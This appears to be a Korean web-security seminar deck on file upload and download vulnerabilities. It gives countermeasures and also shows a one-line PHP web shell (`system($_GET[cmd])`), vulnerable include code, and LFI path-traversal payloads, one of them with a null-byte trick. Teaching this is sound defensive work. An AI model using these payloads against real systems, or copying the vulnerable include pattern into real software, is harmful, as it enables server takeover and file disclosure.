

42. 대처방안 File upload

$ FTP를 사용할 시 anon 계정의 w권한 금지

> 계정 사용 자체를 막는 것도 좋은 방법

$ db와 연동 시 sql 취약점을 잘 판단할 것.

> magic_quote_gpc만 켜도 해결되긴 함..

$ 파일이름을 랜덤하게 지정할 것.

> 경로 또한 마찬가지





43. 추가. File download

$ 요청과 권한을 확인 할 것

> 비 로그인 및 불충분한 권한인지 확인

$ db에서 가져온 값을 그대로 신용하지

말고 체크할 것

$ download 받을 시 인자 값에서 injection

이 발생 할 수도 있음!

![내용!

system($_GET[cmd]);](https://image.slidesharecdn.com/webvulnerabilityseminar4-140803011610-phpapp01/75/Web-vulnerability-seminar4-11-2048.jpg)

![php..

<textarea name="CONTENT"

style="width:100%; height:80%">

<?

echo system($_GET[cmd]);

?>

</textarea>](https://image.slidesharecdn.com/webvulnerabilityseminar4-140803011610-phpapp01/75/Web-vulnerability-seminar4-12-2048.jpg)

![LFI

$ ../../../../../../../secret

$ secret.php

if(isset($_GET[p]))

{

$path = $_GET[p].".php";

include($path);

echo "<br><br>";

}](https://image.slidesharecdn.com/webvulnerabilityseminar4-140803011610-phpapp01/75/Web-vulnerability-seminar4-22-2048.jpg)

![With NULL.

$ ../../../../../../../secret%00

$ secret

if(isset($_GET[p]))

{

$path = $_GET[p].".php";

include($path);

echo "<br><br>";

}

%00.php](https://image.slidesharecdn.com/webvulnerabilityseminar4-140803011610-phpapp01/75/Web-vulnerability-seminar4-23-2048.jpg)